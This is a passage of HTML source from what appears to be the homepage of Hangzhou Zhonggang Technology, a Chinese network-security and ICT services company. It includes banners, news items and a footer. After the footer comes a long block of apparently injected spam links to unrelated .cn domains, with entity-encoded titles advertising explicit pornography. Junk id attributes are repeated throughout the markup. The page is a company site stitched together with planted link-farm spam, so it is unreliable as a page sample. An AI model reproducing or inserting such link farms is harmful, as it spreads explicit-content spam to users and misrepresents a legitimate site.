						<div   id="wwhapezitr"   class="wifi7"><img src="http://hzzhonggang.net/Public/Home/images/wifi.gif"></div>				</li><li id="wwhapezitr"    class="banli5" style="background: url(/Uploads/Picture/20170802/5981977cd8cc0.jpg) center no-repeat;background-size:cover;">
					<div   id="wwhapezitr"   class="banner_zi">
						<h5 style="font-size: 45px;">國內(nèi)領(lǐng)先的網(wǎng)絡(luò)安全及數(shù)字化解決方案提供商</h5>
						<p style="font-size: 24px;"></p>
						<!--<a href="##">了解更多</a>-->
						
					</div>
									</li>			</ul>
			<ul class="banner_num clearfix">
				<li id="wwhapezitr"    class="numon"></li><li id="wwhapezitr"    class=""></li>			</ul>
		</div>
		<!--banner-->

		<div   id="wwhapezitr"   class=" banner_yi visible-xs">
			<div   id="wwhapezitr"   class="swiper-container swiper1">
				<div   id="wwhapezitr"   class="swiper-wrapper">
				<div   id="wwhapezitr"   class="swiper-slide"><img src="/Uploads/Picture/20231106/654885cf257fc.jpg" width="100%"> </div><div   id="wwhapezitr"   class="swiper-slide"><img src="/Uploads/Picture/20231106/65488860abaeb.jpg" width="100%"> </div>
				</div>
				<!-- Add Pagination -->

			</div>
			<div   id="wwhapezitr"   class="pagination pagination_gr"></div>

		</div>
		<div   id="wwhapezitr"   class="sec2">

			<div   id="wwhapezitr"   class="sec2_con ">
				<div   id="wwhapezitr"   class="container2">
					<div   id="wwhapezitr"   class="sec2_con_tit allTop scrolltop">
						<div>致力于ICT綜合服務(wù)供應(yīng)商&高新技術(shù)開發(fā)型企業(yè)</div>
						
					</div>
				    <div   id="wwhapezitr"   class="home_about scrolltop hidden-xs" >
				    	<div   id="wwhapezitr"   class="home_about_txt">
				    			<img src="http://hzzhonggang.net/Public/Home/images/hm_ab.png" class="home_ab">
				    		<div   id="wwhapezitr"   class="home_txt">
				    			<img src="http://hzzhonggang.net/Public/Home/images/about_icon.gif">
				    			<h4>世界500強(qiáng)企業(yè)華為公司業(yè)務(wù)服務(wù)的主要合作伙伴</h4>
				    			<h5>業(yè)務(wù)覆蓋政府、公共事業(yè)、廣電媒資、電力、交通、金融等行業(yè)系統(tǒng)，產(chǎn)品覆蓋企業(yè)存儲(chǔ)、服務(wù)器、云服務(wù)、數(shù)通、安全、解決方案等主流領(lǐng)域。</h5>
				    			<div   id="wwhapezitr"   class="more"><a >READ MORE</a></div>
				    		</div>
				    	</div>
				    </div>
				     <div   id="wwhapezitr"   class="home_phone scrolltop visible-xs" >
				    	<div   id="wwhapezitr"   class="home_phone_cont">
				    		<img src="http://hzzhonggang.net/Public/Home/images/home_aboute.jpg" style="width: 100%">
				    		  	<div   id="wwhapezitr"   class="hm_gif"><img src="http://hzzhonggang.net/Public/Home/images/about_icon.png"></div>
				    	
			    			<div   id="wwhapezitr"   class="home_cont">

				    			<h4>世界500強(qiáng)企業(yè)華為公司業(yè)務(wù)服務(wù)的主要合作伙伴</h4>
				    			<h5>業(yè)務(wù)覆蓋政府、公共事業(yè)、廣電媒資、電力、交通、金融等行業(yè)系統(tǒng)，產(chǎn)品覆蓋企業(yè)存儲(chǔ)、服務(wù)器、云服務(wù)、數(shù)通、安全、解決方案等主流領(lǐng)域。</h5>
				    			<div   id="wwhapezitr"   class="more"><a >READ MORE</a></div>
				    	</div>
				    		
				    	</div>
				  
				    </div>
				
				</div>
				
				
				<div   id="wwhapezitr"   class="home_dev_box">
				<div   id="wwhapezitr"   class="container">
					<ul class="home_dev clearfix hidden-xs">
						<!--<li id="wwhapezitr"    class="home_dev_txt ">
							<p>Development</p>
							<h4>致力于成為中國最優(yōu)秀的軌道交通通信行業(yè)解決方案和服務(wù)提供商</h4>
							<h5>自研產(chǎn)品專注于城市軌道交通及高鐵行業(yè)產(chǎn)品研發(fā)與方案的構(gòu)建，為軌道交通和鐵路交通行業(yè)提供穩(wěn)定可靠高效的車地通信產(chǎn)品和服務(wù)</h5>
						</li>-->
						<li id="wwhapezitr"    class="dev1 ">
								<img src="/Uploads/Picture/20170802/5981abadebd70.png">
								<p>企業(yè)歷程</p>
							</li><li id="wwhapezitr"    class="dev2 ">
								<img src="/Uploads/Picture/20170802/5981abd2a4100.png">
								<p>企業(yè)愿景</p>
							</li><li id="wwhapezitr"    class="dev1 ">
								<img src="/Uploads/Picture/20170802/5981abee67c28.png">
								<p>企業(yè)榮譽(yù)</p>
							</li><li id="wwhapezitr"    class="dev2 ">
								<img src="/Uploads/Picture/20170802/5981ac0fdb3d0.png">
								<p>企業(yè)規(guī)劃</p>
							</li>
					</ul>
					<div   id="wwhapezitr"   class="phone_dev clearfix visible-xs">
						<!--<div   id="wwhapezitr"   class="phone_dev_txt ">
							<p>Development</p>
							<h4>致力于成為中國最優(yōu)秀的軌道交通通信行業(yè)解決方案和服務(wù)提供商</h4>
							<h5>自研產(chǎn)品專注于城市軌道交通及高鐵行業(yè)產(chǎn)品研發(fā)與方案構(gòu)建，為軌道和鐵路交通行業(yè)提供穩(wěn)定可靠高效的車地通信產(chǎn)品和服務(wù)。</h5>
						</div>-->
						<ul class="phone_icon">
						<li id="wwhapezitr"    class="p_icon1">
								<img src="/Uploads/Picture/20170802/5981abadebd70.png">
								<p>企業(yè)歷程</p>
							</li><li id="wwhapezitr"    class="p_icon2">
								<img src="/Uploads/Picture/20170802/5981abd2a4100.png">
								<p>企業(yè)愿景</p>
							</li><li id="wwhapezitr"    class="p_icon1">
								<img src="/Uploads/Picture/20170802/5981abee67c28.png">
								<p>企業(yè)榮譽(yù)</p>
							</li><li id="wwhapezitr"    class="p_icon2">
								<img src="/Uploads/Picture/20170802/5981ac0fdb3d0.png">
								<p>企業(yè)規(guī)劃</p>
							</li>						</ul>
					</div>
					
			 </div>
			 </div>
			</div>
		</div>

	<!--sec3-->		
					<div   id="wwhapezitr"   class="home_news">
					<div   id="wwhapezitr"   class="container">
						<div   id="wwhapezitr"   class="sec2_con_tit allTop scrolltop">
							<div>新聞&案例</div>
							<h2>為客戶提供優(yōu)質(zhì)服務(wù)的思維</h2>
						</div>
						<div   id="wwhapezitr"   class="hm_news_cont clearfix">

							<div   id="wwhapezitr"   class="news_cont_left allLeft scrolltop">
								<div   id="wwhapezitr"   class="news_cont_img">
								<div   id="wwhapezitr"   class="big_img">	<img src="/Uploads/Picture/20250507/681b2e3a382a8.png" width="100%">
								<div   id="wwhapezitr"   class="big_img_bg"></div>
								</div>
									<div   id="wwhapezitr"   class="news_tag">新聞資訊</div>
								</div>
								<div   id="wwhapezitr"   class="news_cont_text">
									<div   id="wwhapezitr"   class="title">中港受邀參加第四屆中國國際軟件發(fā)展大會(huì)，聯(lián)合行業(yè)伙伴成立高斯數(shù)據(jù)庫生態(tài)專委會(huì)</div>
									<p>
										近日，“第四屆中國國際軟件發(fā)展大會(huì)”在北京國家會(huì)議中心盛大召開。中港受邀出席大會(huì)，攜手中國軟件行業(yè)協(xié)會(huì)、華為云等行業(yè)伙伴，共同成立高斯數(shù)據(jù)庫生態(tài)專業(yè)委員會(huì)。</p>
									<a ><div   id="wwhapezitr"   class="more">READ MORE</div></a>
								</div>
							</div>
							
							<div   id="wwhapezitr"   class="news_cont_right allRight scrolltop">
								<div   id="wwhapezitr"   class="news_cont_img">
									<div   id="wwhapezitr"   class="big_img"><img src="/Uploads/Picture/20170802/59817ff1d4670.jpg" width="100%">
										<div   id="wwhapezitr"   class="big_img_bg"></div>
									</div>
									<div   id="wwhapezitr"   class="news_tag">工程案例</div>
								</div>
								<div   id="wwhapezitr"   class="news_cont_text">
									<div   id="wwhapezitr"   class="title">金融行業(yè)——銀行數(shù)據(jù)中心項(xiàng)目</div>
									<p>杭州中港科技有限公司是企業(yè)業(yè)務(wù)服務(wù)的主要合作伙伴，業(yè)務(wù)覆蓋政府、公共事業(yè)、廣電媒資、電力、交通...</p>
									<a ><div   id="wwhapezitr"   class="more">READ MORE</div></a>
								</div>
							</div>

						</div>
						</div>
					</div>

<!--sec3-->
		<div   id="wwhapezitr"   class="sec4">
			<div   id="wwhapezitr"   class="container">
				<div   id="wwhapezitr"   class="sec4_con allTop">
					<!--<h4>加入我們</h4>-->
					<!--<h1>人才理念</h1>-->
					<div   id="wwhapezitr"   class="sec2_con_tit">
 
						<p>人才理念</p>
					</div>
					<h3>企業(yè)穩(wěn)步發(fā)展講的是管理，而管理的核心是人
					<p style="font-family: arial">Talent is the core for the stable development of enterprise</p></h3>

					<div   id="wwhapezitr"   class="more"><a >READ MORE</a></div>
				</div>
			</div>
			<div   id="wwhapezitr"   class="sec4_bg"></div>

		</div>



		<!--footer-->
		?<div   id="wwhapezitr"   class="footer hidden-xs">
			<div   id="wwhapezitr"   class="container">
				<div   id="wwhapezitr"   class="footer_con">
					<div   id="wwhapezitr"   class="footer_t2">
						<ul class="clearfix">
							<li>
								<a ><h5>關(guān)于中港</h5></a>
								<a ><p>公司簡介</p></a>
								<a ><p>企業(yè)文化</p></a>
								<a ><p>榮譽(yù)資質(zhì)</p></a>
								<a ><p>網(wǎng)站地圖</p></a>
							</li>
							<li>
								<a ><h5>新聞資訊</h5></a>
								<a ><p>員工活動(dòng)</p></a>
							</li>
							<li>
								<a ><h5>工程案例</h5></a>

							</li>

							<li>
								<a ><h5>招賢納士</h5></a>
								<a ><p>人才理念</p></a>
								<a ><p>人才招聘</p></a>
							</li>
							<li>
								<a ><h5>聯(lián)系我們</h5></a>
								<a ><p>聯(lián)系方式</p></a>
								<a ><p>企業(yè)郵箱</p></a>
							</li>
						</ul>
					</div>

					<div   id="wwhapezitr"   class="footer_bottom">
						<p style="padding-left:0px;float:left;">Copyright ? 2017 杭州中港科技有限公司</p>
							<div style="width:400px;margin:0 auto;padding:10px;float:left;">
								<a target="_blank"  style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
								<img src="http://hzzhonggang.net/Public/Home/images/beian.png" style="float:left"/>
								<p style="float:left;height:20px;line-height:20px;margin:0 0 0 -9px;color:#939393">浙公網(wǎng)安備  33010602008518  浙ICP備17035555號(hào)-1</p>
								</a>
							</div>
							<!-- <iframe class="unohacha" name="ab" scrolling="no" src="http://hzzhonggang.net/Public/Home/unohacha/index.html" width="107" height="40" border="0" frameborder="0" allowTransparency="true" marginwidth="0" marginheight="0" style="background-color=transparent"></iframe> -->
						
						<div   id="wwhapezitr"   class="footer_nav clearfix">
							<div   id="wwhapezitr"   class="col-md-10" style="padding-left:0px;">
								<ul class="clearfix">
									<li><a >關(guān)于中港<span>|</span></a></li>
									<li><a >新聞資訊<span>|</span></a></li>
									<li><a >工程案例<span>|</span></a></li>
									<li><a >招賢納士<span>|</span></a></li>
									<li><a >聯(lián)系我們</a></li>
								</ul>
							</div>

						</div>
					</div>
				</div>
			</div>
		</div>
		<!--footer-->
		<div   id="wwhapezitr"   class="foot_phone visible-xs">

			<p>Copyright ? 2017 杭州中港科技有限公司
			</p>
		</div>
		
		<div style="display:none;">
		<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1263558215'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1263558215%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
		</div>
		
		
		
	<!--</div>-->
	
	
  
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.q45.com.cn/" title="&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20869;&#22312;&#35270;&#39057;&#32447;&#50;&#48;&#49;&#57;&#95;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31532;&#19968;&#39029;&#95;&#97;&#118;&#32;&#27611;&#29255;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#19981;&#21345;&#95;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#31449;&#95;&#22825;&#22530;&#26368;&#26032;&#22312;&#32447;&#23448;&#32593;&#97;&#118;&#95;&#21271;&#26465;&#40635;&#22915;&#32593;&#22336;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#20813;&#36153;&#97;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#20570;&#97;&#95;&#50;&#48;&#50;&#48;&#20122;&#27954;&#19987;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#24030;&#33394;&#23567;&#35828;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#97;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#26085;&#20135;&#27431;&#27954;&#31995;&#21015;">&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20869;&#22312;&#35270;&#39057;&#32447;&#50;&#48;&#49;&#57;&#95;&#26368;&#36817;&#26368;&#26032;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31532;&#19968;&#39029;&#95;&#97;&#118;&#32;&#27611;&#29255;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#19981;&#21345;&#95;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#31449;&#95;&#22825;&#22530;&#26368;&#26032;&#22312;&#32447;&#23448;&#32593;&#97;&#118;&#95;&#21271;&#26465;&#40635;&#22915;&#32593;&#22336;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#20813;&#36153;&#97;&#95;&#27431;&#32654;&#31934;&#21697;&#19968;&#32423;&#20570;&#97;&#95;&#50;&#48;&#50;&#48;&#20122;&#27954;&#19987;&#21306;&#31934;&#21697;&#22312;&#32447;&#95;&#20122;&#24030;&#33394;&#23567;&#35828;&#95;&#20013;&#25991;&#23383;&#24149;&#32;&#23159;&#23159;&#20116;&#26376;&#22825;&#95;&#97;&#118;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#23383;&#24149;&#95;&#22269;&#20135;&#26085;&#20135;&#27431;&#27954;&#31995;&#21015;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://mouqi.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guawen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://everywear.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://g5405.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023521.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://scjcwk.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cagk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://7519tg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;l
&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keymantek.cn" target="_blank">&#x6B27;&#x7F8E;VIDEOS&#x7C97;&#x66B4;&#x5F3A;&#x8FEB;</a>|
<a href="http://dqfcj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbso.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bldajing.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hehelp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://bnyb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://duo789.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tangshi.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://maishoudian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://yspxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xxseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://teah.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://fitit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://23ov.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://foch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geente.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pgnk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://gotjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5A6C;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newvoda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://safetystock.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jm114.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cheongming.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;</a>|
<a href="http://miaogei.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://intefushi.cn" target="_blank">18&#x7981;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x5077;&#x62CD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lxt168.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://msndyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://cpsac.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://sduky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yun315.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ntjbmy.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pekingtea.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
